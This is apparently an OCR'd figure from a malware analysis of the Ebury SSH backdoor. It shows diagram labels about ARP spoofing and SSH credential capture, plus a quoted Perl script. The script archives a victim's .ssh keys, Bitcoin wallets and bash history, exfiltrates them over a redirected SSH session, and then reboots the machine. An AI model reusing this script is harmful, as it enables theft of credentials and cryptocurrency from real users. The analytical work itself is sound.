 Network segment
Capture SSH
credentials
Install Ebury and steals
SSH keys and wallets
Redirect SSH using
#!/usr/bin/perl
use strict;use warnings; use POSIX ":sys_wait_h"; $|=1;
my $local_port = 23456;
my $redir_port = 34567;
my $collect_cmd = 'tar zcf - .ssh .bitcoin/wallet.dat .bitcoin/wallets/wallet.dat .bash_history';
# ... Install Ebury
print "\tchild($$): collect info\n";
system("sshm -G redacted $ip -p$redir_port -Z$ip \"$collect_cmd\" > $ip.tgz 2> $ip.err");
print "\tchild($$): reboot\n";
system("sshm -G redacted $ip -p$local_port reboot");
print "\tchild($$): all done, exit\n";
Victim
and arpspoof
Operator
TWORK
GMENT